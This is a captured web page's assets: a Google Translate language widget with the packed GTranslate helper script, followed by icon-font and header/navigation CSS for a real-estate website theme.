value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: http://netpr.net/resources3/fonts/font.icons.css
body_size: 4225
content:
@font-face{font-family:agentimage;src:url(agentimage486f.woff2?age003) format('woff2'),url(https://resources.agentimage.com/fonts/agentimage.woff?age003) format('woff');font-weight:400;font-style:normal;font-display:swap}.ai-active-rain,.ai-arrow-a-n,.ai-arrow-a-p,.ai-arrow-b-n,.ai-arrow-b-p,.ai-arrow-c-n,.ai-arrow-c-p,.ai-arrow-d-n,.ai-arrow-d-p,.ai-arrow-e-n,.ai-arrow-e-p,.ai-bbb,.ai-bed,.ai-blogger,.ai-buildings,.ai-caimeiju,.ai-calendar,.ai-car,.ai-cellphone,.ai-check-a,.ai-check-list,.ai-check-o,.ai-coin,.ai-comment-a,.ai-document-a,.ai-dollar-o,.ai-eho,.ai-envelope,.ai-envelope-f,.ai-envelope-o,.ai-facebook,.ai-fax,.ai-file-code,.ai-file-excel,.ai-file-f,.ai-file-image-o,.ai-file-image-p,.ai-file-o,.ai-file-pdf,.ai-file-powerpoint,.ai-file-sound,.ai-file-text-f,.ai-file-text-o,.ai-file-text-r,.ai-file-video,.ai-file-word,.ai-file-zip,.ai-flickr,.ai-folder,.ai-footer-logo,.ai-foursquare,.ai-funds,.ai-google-plus,.ai-house,.ai-house-f,.ai-house-i,.ai-houzz,.ai-instagram,.ai-language,.ai-layout-grid,.ai-layout-grid-active,.ai-layout-list,.ai-layout-list-active,.ai-layout-table,.ai-layout-table-active,.ai-linkedin,.ai-location,.ai-location-a,.ai-lock-a,.ai-lock-b,.ai-lock-c,.ai-lock-d,.ai-magnifying-glass-a,.ai-magnifying-glass-b,.ai-magnifying-glass-c,.ai-magnifying-glass-d,.ai-magnifying-glass-e,.ai-magnifying-glass-f,.ai-magnifying-glass-g,.ai-map,.ai-map-f,.ai-medal,.ai-menu,.ai-menu-o,.ai-mls,.ai-phone,.ai-phone-o,.ai-pinterest,.ai-question-o,.ai-realtor,.ai-rss,.ai-settings,.ai-settings-o,.ai-showers,.ai-skype,.ai-tag,.ai-trulia,.ai-tumblr,.ai-twitter,.ai-user,.ai-video,.ai-vimeo,.ai-wordpress,.ai-world-f,.ai-world-o,.ai-yahoo,.ai-yelp,.ai-youtube,.ai-zillow,[class*=" ai-font-"],[class*=" ai-font-"] i,[class^=ai-font-],[class^=ai-font-] i{position:relative;font-family:agentimage!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=" ai-font-"] i,[class^=ai-font-] i{position:absolute;top:0;right:0}.ai-font-realtor-alt:before,.ai-realtor-alt:before{content:"\b0300"}.ai-font-google-my-business:before,.ai-google-my-business:before{content:"\b0266"}.ai-font-google-my-business-outline:before,.ai-google-my-business-outline:before{content:"\b0265"}.ai-font-tiktok:before,.ai-tiktok:before{content:"\b0262"}.ai-font-whatsapp-outline:before,.ai-whatsapp-outline:before{content:"\b0263"}.ai-font-whatsapp:before,.ai-whatsapp:before{content:"\b0264"}.ai-font-magnifying-glass-h:before,.ai-magnifying-glass-h:before{content:"\b0261"}.ai-credit-card:before,.ai-font-credit-card:before{content:"\b0260"}.ai-credit-card-alt:before,.ai-font-credit-card-alt:before{content:"\b0259"}.ai-cameo:before,.ai-font-cameo:before{content:"\b0253"}.ai-cameo-longform:before,.ai-font-cameo-longform:before{content:"\b0254"}.ai-message:before .ai-font-message:before{content:"\b0252"}.ai-font-nextdoor:before,.ai-nextdoor:before{content:"\b0251"}.ai-font-nextdoor-longform:before,.ai-nextdoor-longform:before{content:"\b0250"}.ai-font-showers-a:before,.ai-showers-a:before{content:"\b0249"}.ai-bed-a:before,.ai-font-bed-a:before{content:"\b0248"}.ai-close-a:before,.ai-font-close-a:before{content:"\b0242"}.ai-close-b:before,.ai-font-close-b:before{content:"\b0241"}.ai-close-c:before,.ai-font-close-c:before{content:"\b0247"}.ai-close-d:before,.ai-font-close-d:before{content:"\b0246"}.ai-close-e:before,.ai-font-close-e:before{content:"\b0245"}.ai-close-f:before,.ai-font-close-f:before{content:"\b0244"}.ai-close-g:before,.ai-font-close-g:before{content:"\b0243"}.ai-font-order-f:before,.ai-order-f:before{content:"\b0240"}.ai-font-paper-airplane-outline:before,.ai-paper-airplane-outline:before{content:"\b0239"}.ai-filter-f:before,.ai-font-filter-f:before{content:"\b0238"}.ai-active-rain:before,.ai-font-active-rain:before{content:"\b0118"}.ai-bbb:before,.ai-font-bbb:before{content:"\b0117"}.ai-blogger:before,.ai-font-blogger:before{content:"\b0116"}.ai-caimeiju:before,.ai-font-caimeiju:before{content:"\b0115"}.ai-font-caimeiju-longform:before{content:"\b0198"}.ai-facebook:before,.ai-font-facebook:before{content:"\b0114"}.ai-flickr:before,.ai-font-flickr:before{content:"\b0113"}.ai-font-foursquare:before,.ai-foursquare:before{content:"\b0111"}.ai-font-google-plus:before,.ai-google-plus:before{content:"\b0110"}.ai-font-houzz:before,.ai-houzz:before{content:"\b0108"}.ai-font-instagram:before,.ai-instagram:before{content:"\b0106"}.ai-font-linkedin:before,.ai-linkedin:before{content:"\b0105"}.ai-font-pinterest:before,.ai-pinterest:before{content:"\b0104"}.ai-font-trulia:before,.ai-trulia:before{content:"\b0103"}.ai-font-skype:before,.ai-skype:before{content:"\b0102"}.ai-font-tumblr:before,.ai-tumblr:before{content:"\b0101"}.ai-font-twitter:before,.ai-twitter:before{content:"\b0100"}.ai-font-vimeo:before,.ai-vimeo:before{content:"\b0099"}.ai-font-yelp:before,.ai-yelp:before{content:"\b0098"}.ai-font-yahoo:before,.ai-yahoo:before{content:"\b0097"}.ai-font-youtube:before,.ai-youtube:before{content:"\b0096"}.ai-font-zillow:before,.ai-zillow:before{content:"\b0095"}.ai-font-snapchat:before{content:"\b0119"}.ai-font-footer-logo:before,.ai-footer-logo:before{content:"\b0093"}.ai-font-mls:before,.ai-mls:before{content:"\b0092"}.ai-font-realtor:before,.ai-realtor:before{content:"\b0091"}.ai-eho:before,.ai-font-eho:before{content:"\b0090"}.ai-font-lock-c:before,.ai-lock-c:before{content:"\b0085"}.ai-font-location-a:before,.ai-location-a:before{content:"\b0061"}.ai-font-lock-a:before,.ai-lock-a:before{content:"\b0084"}.ai-comment-a:before,.ai-font-comment-a:before{content:"\b0083"}.ai-font-settings:before,.ai-settings:before{content:"\b0082"}.ai-font-world-o:before,.ai-world-o:before{content:"\b0081"}.ai-font-wordpress:before,.ai-wordpress:before{content:"\b0080"}.ai-font-world-f:before,.ai-world-f:before{content:"\b0079"}.ai-font-user:before,.ai-user:before{content:"\b0078"}.ai-font-video:before,.ai-video:before{content:"\b0075"}.ai-font-showers:before,.ai-showers:before{content:"\b0077"}.ai-font-tag:before,.ai-tag:before{content:"\b0074"}.ai-font-settings-o:before,.ai-settings-o:before{content:"\b0073"}.ai-font-question-o:before,.ai-question-o:before{content:"\b0072"}.ai-font-rss:before,.ai-rss:before{content:"\b0071"}.ai-font-menu:before,.ai-menu:before{content:"\b0070"}.ai-font-phone:before,.ai-phone:before{content:"\b0069"}.ai-font-phone-o:before,.ai-phone-o:before{content:"\b0068"}.ai-font-phone-alt:before{content:"\b0204"}.ai-font-phone-alt-o:before{content:"\b0201"}.ai-font-medal:before,.ai-medal:before{content:"\b0067"}.ai-font-menu-o:before,.ai-menu-o:before{content:"\b0066"}.ai-font-map:before,.ai-map:before{content:"\b0065"}.ai-font-map-f:before,.ai-map-f:before{content:"\b0064"}.ai-font-language:before,.ai-language:before{content:"\b0063"}.ai-font-location:before,.ai-location:before{content:"\b0062"}.ai-font-house:before,.ai-house:before{content:"\b0057"}.ai-font-house-f:before,.ai-house-f:before{content:"\b0056"}.ai-font-house-i:before,.ai-house-i:before{content:"\b0055"}.ai-fax:before,.ai-font-fax:before{content:"\b0053"}.ai-font-funds:before,.ai-funds:before{content:"\b0052"}.ai-envelope:before,.ai-font-envelope:before{content:"\b0121"}.ai-envelope-o:before,.ai-font-envelope-o:before{content:"\b0120"}.ai-envelope-f:before,.ai-font-envelope-f:before{content:"\b0122"}.ai-coin:before,.ai-font-coin:before{content:"\b0051"}.ai-dollar-o:before,.ai-font-dollar-o:before{content:"\b0050"}.ai-check-list:before,.ai-font-check-list:before{content:"\b0049"}.ai-check-o:before,.ai-font-check-o:before{content:"\b0048"}.ai-cellphone:before,.ai-font-cellphone:before{content:"\b0047"}.ai-check-a:before,.ai-font-check-a:before{content:"\b0046"}.ai-calendar:before,.ai-font-calendar:before{content:"\b0045"}.ai-car:before,.ai-font-car:before{content:"\b0044"}.ai-bed:before,.ai-font-bed:before{content:"\b0076"}.ai-buildings:before,.ai-font-buildings:before{content:"\b0043"}.ai-font-lock-d:before,.ai-lock-d:before{content:"\b0042"}.ai-font-magnifying-glass-a:before,.ai-magnifying-glass-a:before{content:"\b0034"}.ai-font-lock-b:before,.ai-lock-b:before{content:"\b0041"}.ai-font-magnifying-glass-b:before,.ai-magnifying-glass-b:before{content:"\b0040"}.ai-font-magnifying-glass-c:before,.ai-magnifying-glass-c:before{content:"\b0039"}.ai-font-magnifying-glass-d:before,.ai-magnifying-glass-d:before{content:"\b0038"}.ai-font-magnifying-glass-e:before,.ai-magnifying-glass-e:before{content:"\b0037"}.ai-font-magnifying-glass-f:before,.ai-magnifying-glass-f:before{content:"\b0036"}.ai-font-magnifying-glass-g:before,.ai-magnifying-glass-g:before{content:"\b0035"}.ai-font-magnifying-glass-h:before,.ai-magnifying-glass-h:before{content:"\b0261"}.ai-font-layout-grid:before,.ai-layout-grid:before{content:"\b0028"}.ai-font-layout-grid-active:before,.ai-layout-grid-active:before{content:"\b0033"}.ai-font-layout-list:before,.ai-layout-list:before{content:"\b0032"}.ai-font-layout-list-active:before,.ai-layout-list-active:before{content:"\b0031"}.ai-font-layout-table:before,.ai-layout-table:before{content:"\b0030"}.ai-font-layout-table-active:before,.ai-layout-table-active:before{content:"\b0029"}.ai-file-powerpoint:before,.ai-font-file-powerpoint:before{content:"\b0027"}.ai-file-sound:before,.ai-font-file-sound:before{content:"\b0026"}.ai-file-image-o:before,.ai-font-file-image-o:before{content:"\b0025"}.ai-file-pdf:before,.ai-font-file-pdf:before{content:"\b0024"}.ai-file-excel:before,.ai-font-file-excel:before{content:"\b0023"}.ai-file-f:before,.ai-font-file-f:before{content:"\b0022"}.ai-file-code:before,.ai-font-file-code:before{content:"\b0021"}.ai-file-image-p:before,.ai-font-file-image-p:before{content:"\b0020"}.ai-document-a:before,.ai-font-document-a:before{content:"\b0019"}.ai-file-o:before,.ai-font-file-o:before{content:"\b0018"}.ai-file-zip:before,.ai-font-file-zip:before{content:"\b0017"}.ai-folder:before,.ai-font-folder:before{content:"\b0016"}.ai-file-text-r:before,.ai-font-file-text-r:before{content:"\b0015"}.ai-file-video:before,.ai-font-file-video:before{content:"\b0014"}.ai-file-word:before,.ai-font-file-word:before{content:"\b0013"}.ai-file-text-f:before,.ai-font-file-text-f:before{content:"\b0012"}.ai-file-text-o:before,.ai-font-file-text-o:before{content:"\b0011"}.ai-font-edit:before{content:"\b0200"}.ai-font-rocket-ship:before{content:"\b0199"}.ai-arrow-i-p:before,.ai-font-arrow-i-p:before{content:"\b0256"}.ai-arrow-i-n:before,.ai-font-arrow-i-n:before{content:"\b0257"}.ai-arrow-i-u:before,.ai-font-arrow-i-u:before{content:"\b0255"}.ai-arrow-i-d:before,.ai-font-arrow-i-d:before{content:"\b0258"}.ai-arrow-c-n:before,.ai-font-arrow-c-n:before{content:"\b0010"}.ai-arrow-c-p:before,.ai-font-arrow-c-p:before{content:"\b0009"}.ai-arrow-d-n:before,.ai-font-arrow-d-n:before{content:"\b0008"}.ai-arrow-d-p:before,.ai-font-arrow-d-p:before{content:"\b0007"}.ai-arrow-e-n:before,.ai-font-arrow-e-n:before{content:"\b0006"}.ai-arrow-e-p:before,.ai-font-arrow-e-p:before{content:"\b0005"}.ai-arrow-a-n:before,.ai-font-arrow-a-n:before{content:"\b0004"}.ai-arrow-a-p:before,.ai-font-arrow-a-p:before{content:"\b0003"}.ai-arrow-b-n:before,.ai-font-arrow-b-n:before{content:"\b0002"}.ai-arrow-b-p:before,.ai-font-arrow-b-p:before{content:"\b0001"}.ai-font-arrow-g-u:before{content:"\b0216"}.ai-font-arrow-h-d:before{content:"\b0215"}.ai-font-arrow-h-n:before{content:"\b0214"}.ai-font-arrow-h-p:before{content:"\b0213"}.ai-font-arrow-h-u:before{content:"\b0212"}.ai-font-arrow-f-d:before{content:"\b0211"}.ai-font-arrow-f-n:before{content:"\b0210"}.ai-font-arrow-f-p:before{content:"\b0209"}.ai-font-arrow-f-u:before{content:"\b0208"}.ai-font-arrow-g-d:before{content:"\b0207"}.ai-font-arrow-g-n:before{content:"\b0206"}.ai-font-arrow-g-p:before{content:"\b0205"}.ai-font-agentimage-logo:before{content:"\b0125"}.ai-font-agentimage-mono:before{content:"\b0124"}.ai-font-paper-airplane:before{content:"\b0123"}.ai-font-paper-airplane-alt:before{content:"\b0235"}.ai-font-heart-outline:before{content:"\b0237"}.ai-font-heart-fill:before{content:"\b0236"}.ai-font-check:before{content:"\b0126"}.ai-font-x-sign:before{content:"\b0127"}.ai-font-location-b:before{content:"\b0060"}.ai-font-clock:before{content:"\b0132"}.ai-font-checkbox-a:before{content:"\b0131"}.ai-font-dollar-a:before{content:"\b0130"}.ai-font-phone-a:before{content:"\b0129"}.ai-font-home-a:before{content:"\b0128"}.ai-font-send:before{content:"\b0133"}.ai-font-package-tips-and-articles:before{content:"\b0142"}.ai-font-package-newsletter:before{content:"\b0141"}.ai-font-package-others:before{content:"\b0140"}.ai-font-package-properties:before{content:"\b0139"}.ai-font-package-lead-generation:before{content:"\b0138"}.ai-font-package-management:before{content:"\b0137"}.ai-font-package-marketing:before{content:"\b0136"}.ai-font-package-features:before{content:"\b0135"}.ai-font-package-financing:before{content:"\b0134"}.ai-font-package-communities:before{content:"\b0143"}.ai-font-circle-a:before{content:"\b0089"}.ai-font-pause-button-a:before{content:"\b0088"}.ai-font-play-button-a:before{content:"\b0087"}.ai-font-volume-a:before{content:"\b0086"}.ai-font-fax-a:before{content:"\b0054"}.ai-font-fax-b:before{content:"\b0165"}.ai-font-time-a:before{content:"\b0059"}.ai-font-location-c:before{content:"\b0058"}.ai-font-devices-desktop:before{content:"\b0159"}.ai-font-devices-laptop-a:before{content:"\b0164"}.ai-font-devices-laptop-b:before{content:"\b0163"}.ai-font-devices-mobile:before{content:"\b0158"}.ai-font-devices-tablet:before{content:"\b0157"}.ai-font-notes-a:before{content:"\b0162"}.ai-font-organizer-a:before{content:"\b0161"}.ai-font-envelope-a:before{content:"\b0160"}.ai-font-arrow-e-d:before{content:"\b1005"}.ai-font-arrow-d-u:before{content:"\b1006"}.ai-font-arrow-c-u:before{content:"\b1001"}.ai-font-arrow-d-d:before{content:"\b1007"}.ai-font-arrow-b-u:before{content:"\b1003"}.ai-font-arrow-c-d:before{content:"\b1002"}.ai-font-arrow-b-d:before{content:"\b1004"}.ai-font-arrow-a-u:before{content:"\b0168"}.ai-font-arrow-a-d:before{content:"\b0167"}.ai-font-arrow-e-u:before{content:"\b0166"}.ai-font-pencil:before{content:"\b0178"}.ai-font-delete-fill:before{content:"\b0177"}.ai-font-delete-outline:before{content:"\b0176"}.ai-font-star-outline:before{content:"\b0175"}.ai-font-star-fill:before{content:"\b0174"}.ai-font-mute:before{content:"\b0173"}.ai-font-loading-c:before{content:"\b0172"}.ai-font-loading-a:before{content:"\b0171"}.ai-font-loading-b:before{content:"\b0170"}.ai-font-measurement-a:before{content:"\b0217"}.ai-font-measurement-b:before{content:"\b0219"}.ai-font-measurement-c:before{content:"\b0218"}.ai-font-crane-a:before{content:"\b0221"}.ai-font-crane-b:before{content:"\b0222"}.ai-font-crane-c:before{content:"\b0220"}.ai-font-person-a:before{content:"\b0223"}.ai-font-person-a-alt:before{content:"\b0224"}.ai-font-person-group-a:before{content:"\b0225"}.ai-font-person-group-a-alt:before{content:"\b0226"}.ai-font-list-a:before{content:"\b0227"}.ai-font-list-a-alt:before{content:"\b0228"}.ai-font-list-b:before{content:"\b0229"}.ai-font-list-b-alt:before{content:"\b0230"}.ai-font-mobile-a:before{content:"\b0231"}.ai-font-mobile-a-alt:before{content:"\b0232"}.ai-font-mobile-b:before{content:"\b0233"}.ai-font-mobile-b-alt:before{content:"\b0234"}.ai-font-loft-mono:before{content:"\b0197"}.ai-font-loft-logo:before{content:"\b0196"}.ai-font-thedesignpeople-mono:before{content:"\b0195"}.ai-font-thedesignpeople:before{content:"\b0194";color:#e60003}.ai-font-thedesignpeople i:before{content:"\b0193";color:#b5b5b5}.ai-font-august99-mono:before{content:"\b0192"}.ai-font-august99:before{content:"\b0191";color:#afafb9}.ai-font-august99 i:before{content:"\b0190";color:#fc5a14}.ai-font-real-logo:before{content:"\b0183"}.ai-font-august99-longform:before{content:"\b0203"}.ai-font-thedesignpeople-longform:before{content:"\b0202"}.ai-font-mc-houzz:before{content:"\b0108";color:#7ac142}.ai-font-mc-houzz i:before{content:"\b0107";color:#fff}.ai-font-mc-houzz i:after{content:"\b0109";color:#000}.ai-font-mc-flickr:before{content:"\b0113";color:#0063dc}.ai-font-mc-flickr i:before{content:"\b0112";color:#ff0084}.ai-font-mc-zillow:before{content:"\b0095";color:#5477bb}.ai-font-mc-zillow i:before{content:"\b0094";color:#87bc43}.ai-font-mc-text-facebook:before{content:"\b0151";color:#4d6baa}.ai-font-mc-text-facebook i:before{content:"\b0152";color:#fff}.ai-font-mc-text-google-plus:before{content:"\b0150";color:#dc4e41}.ai-font-mc-text-instagram:before{content:"\b0149";color:#262626}.ai-font-mc-text-linkedin:before{content:"\b0148";color:#231f20}.ai-font-mc-text-linkedin i:before{content:"\b0147";color:#007bb6}.ai-font-mc-text-pinterest:before{content:"\b0146";color:#cb2027}.ai-font-mc-text-twitter:before{content:"\b0144";color:#4fc6f8}.ai-font-mc-text-twitter i:before{content:"\b0145";color:#fff}.ai-font-mc-text-youtube:before{content:"\b0156";color:#100f0d}.ai-font-mc-text-youtube i:before{content:"\b0155";color:#e42324}.ai-font-mc-text-zillow:before{content:"\b0153";color:#5477bb}.ai-font-mc-text-zillow i:before{content:"\b0154";color:#87bc43}

--- FILE ---
content_type: text/css
request_url: http://netpr.net/wp-content/themes/resources4/process-style7263.css?ver=5.4.4
body_size: 19240
content:

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/


/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/


/* Sub Menu */
#nav li,
#fixed_nav li {
    position:relative;
    display: inline-block;
}
  
#nav .sub-menu,
#fixed_nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.html");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
#nav .sub-menu a,
#fixed_nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
#nav .sub-menu a:hover,
#fixed_nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
    display: block;
}
#nav .sub-menu li,
#fixed_nav .sub-menu li {
    position: relative;
}


/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body{

    font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	background: #FFF;
	color: #000000;
	margin: 0; 
  font-weight: 400;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}


a, button {
  outline:none !important; 
  text-decoration: none !important;
}

a:hover {
  text-decoration: none;
  color: #3c676e; 
  outline: none; 
  text-decoration: none; 

}

    a,
    a:hover,
    a:visited,
    a:focus,
    select,
    input,
    textarea{
        text-decoration: none;
        outline: 0;
        cursor: pointer;
    }


    select,
    textarea {   
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        border-radius: 0;
    }

    select::-ms-expand {
        display: none;
    }

    .slick-slide{
        outline: 0;
    }

#main-wrapper {
    position: relative; 
    overflow: hidden;
}


.cont-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items: center;
    font-size: 0;
    letter-spacing: 0; 
}

.area-flex {
   display: flex;
}

.custom-container {
   padding-left: 90px;
   padding-right: 90px;

 }


 /*** Header Area ***/ 

.main-header {
    position: absolute;
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 30px 0;

}



/** Navigation **/

.navigation {
   display: inline-block;
    vertical-align: middle;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-backface-visibility: hidden;
}

#nav {
  display: block;
}

#nav li,
#fixed_nav li {
    display: inline-block;
    position: relative;
    margin: 0 25px;
}

#fixed_nav {
    font-size: 0;
}
    #fixed_nav li {
        margin: 0 10px;
    }


#nav li a,
#fixed_nav li a {

    color: #ffffff;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    outline: none;
    text-decoration: none;
    padding: 8px 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: unset; 
    letter-spacing: 0.15em;
    font-family: 'Fjalla One', sans-serif;
}


#nav li a:after, #nav li a:before,
#fixed_nav li a:after, #fixed_nav li a:before  {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height:2px;
    background: #d26b2e;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;

}
#nav li a:after,
#fixed_nav li a:after {
    bottom: 0; 
    top: unset;
}

    #nav li:hover a:after,  #nav li:hover a:before,
    #fixed_nav li:hover a:after,  #fixed_nav li:hover a:before {

       width: 100%;
       left: 0;

    }


#nav li:first-child,
#fixed_nav li:first-child {
   border: transparent; 
   margin-left: 0;
}

   #nav .sub-menu,
   #fixed_nav .sub-menu {
    min-width: 224px;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 13px 0 0;
    background: none;
    color: #a6a6aa;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
    }

#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
   opacity: 1;
   margin-top: 0px;
   pointer-events: unset;
}

         #nav .sub-menu a,
         #fixed_nav .sub-menu a {
           padding: 0;
           color: #fff; 
           text-shadow: 0 0 3px #000;
         }

          #nav .sub-menu li,
          #fixed_nav .sub-menu li {
            width: 100%;
            position: relative;
            margin: 1px auto;
            background: transparent;
            padding: 0;
            border: transparent;
            }

            #nav .sub-menu li:before, 
            #nav .sub-menu li:after,
            #fixed_nav .sub-menu li:before, 
            #fixed_nav .sub-menu li:after {
                display: none;
            }

    #nav .sub-menu li a,
    #fixed_nav .sub-menu li a {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0px;
    text-transform: none;
    color: #fff;
    border-left: none;
    text-align: left;
    border: 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;

    }

     #nav .sub-menu li a:after, 
     #nav .sub-menu li a:before,
     #fixed_nav .sub-menu li a:after, 
     #fixed_nav .sub-menu li a:before {
       display: none;
     }

         #nav .sub-menu li a:hover,
         #fixed_nav .sub-menu li a:hover {
              color: #d26b2e; 
              background: transparent;
            }

#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 80%;
    top: -1px;
    padding-top: 0;
}

/*** HDR SV Logo ***/

.logo-sv {
    display: block; 
}

 .logo-sv img {
     width: 176px; 
     margin: 0 50px;
 }


/*** hdr-info-right ***/


.hdr-info-right {
    display: block; 
    position: relative;
}

 .hdr-info-right .area-flex {
     display: flex; 
     justify-content: flex-end; 
     align-items: center;
 }
  .hdr-info-right .area-flex img {
    width: 170px;
    margin: 0 10px;
  }


   .smi {
     display:flex;
     margin-right: 40px;
   }

    .smi a {
       color: #fff; 
       font-size: 20px; 
       margin: 0 10px;
    }
  

    .slidenavigation {
    vertical-align: middle;
    display: flex;
    justify-content: flex-start; 
    padding-left:40px;  
    position: relative;
    }

    .slidenavigation:before {
    content: '';
    height: 49px;
    width: 1px;
    position: absolute;
    left: 0;
    background: rgba(255,255,255,0.6);
    top: -14px;
    }

    .slidenavigation em {
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 400;
      color: #fff;
      font-style: normal;
      letter-spacing: 0.15em; 
      margin-right: 8px; 

    }

    #burger-menu-icon {
        width: 31px;
        height: 21px;
        position: relative;
        cursor: pointer;
        display: inline-block;
        vertical-align: middle;
    }

        #burger-menu-icon span {
          display: block;
          position: absolute;
          height: 1px;
          width: 100%;
          background: #fff;
          opacity: 1;
          left: 0;
          -webkit-transition: 0.3s all ease-in-out;
          -o-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
        }

        #burger-menu-icon:hover span {
            background: #d26b2e;
            width: 100%!important;
        }

        #burger-menu-icon span:nth-child(2) {
             top: 9px;
             width: 100%;
             right: 0;
             left: 0;
             margin: 0 auto; 
             height: 3px;
        }

        #burger-menu-icon:hover span:nth-child(2) {
             width: 24% !important; 
        }

        #burger-menu-icon span:nth-child(3) {
            bottom: 0;
        }

/***Header Short***/


.fixed-header{
    background:rgba(0,0,0,0.5);
    position: fixed;
    z-index: 101;
    width: 100%;
    left: 0;
    top: -100px;
    transition: all ease .3s;
    -moz-transition: all ease .3s;
    -webkit-transition: all ease .3s; 
    padding: 0;  
}
.fixed-header.active{
    top: 0;
}

.fixed-header .header-logo {
    text-align: left; 
    padding: 18px 0;
}
.fixed-header .hdr-logo img {
    max-width: 182px;
}



.fixed-header .hdr-info-right {
    display: block;
    position: relative;
    padding: 22px 0;
}

/*** Fixed Nav ***/


#fixednav{
    font-size: 0;
    text-align: right;
    line-height: 1;
}
#fixednav a{
    font-size: 12px;
    font-weight: 500;
    color:#fff;
    text-transform: uppercase;
    letter-spacing: 0.13em;
    text-decoration: none;
    display: block;
    padding:29px 0;
    transition: all ease .4s;
    -moz-transition: all ease .4s;
    -webkit-transition: all ease .4s; 
    font-family: 'Barlow', sans-serif;
}

#fixednav a:hover {
  color: #b09a5f;
}


#fixednav li {
    position:relative;
}
#fixednav > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
}
#fixednav > li:first-child{
    margin: 0 0 0 0;
}

#fixednav > li:hover > a{
    color:#b09a5f;
}

/* Sub Menu */

  
#fixednav .sub-menu {
    list-style: none outside none;
    margin: 0;
    display: none;
    padding: 0;
    position: absolute;
    width:100%;
    min-width:222px;
    text-align: center; 

}
#fixednav > li > .sub-menu{
    left: -150%;
    right: -150%;
    margin: auto;
}
#fixednav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    background: rgba(176,154,95,0.6);
    letter-spacing: 0.2em; 
    text-transform: none; 
    text-transform: uppercase;
}
#fixednav .sub-menu a:hover {
    background: rgba(176,154,95,1);
    
}
#fixednav .sub-menu .sub-menu {
    margin-left: 100%;
    top:0;
}
#fixednav li:hover > .sub-menu {
    display: block;
}
#fixednav .sub-menu li {
    position: relative;
    display: block;
    padding: 0;
}
#fixednav .sub-menu li:first-child{
    padding: 0 0 0 0;
}

